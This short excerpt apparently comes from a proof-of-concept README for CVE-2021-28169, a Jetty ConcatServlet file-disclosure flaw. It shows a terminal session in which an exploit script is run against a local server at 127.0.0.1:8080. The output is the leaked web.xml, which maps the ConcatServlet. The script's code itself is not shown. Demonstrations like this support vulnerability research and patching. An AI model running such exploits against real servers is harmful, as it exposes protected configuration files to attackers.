 [exp@localhost ~]$ python3 CVE-2021-28169.py http://127.0.0.1:8080
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
  <servlet>
    <servlet-name>Concat</servlet-name>
    <servlet-class>org.eclipse.jetty.servlets.ConcatServlet</servlet-class>
  </servlet>

  <servlet-mapping>
    <servlet-name>Concat</servlet-name>
    <url-pattern>/static</url-pattern>
  </servlet-mapping>
</web-app>

[exp@localhost ~]$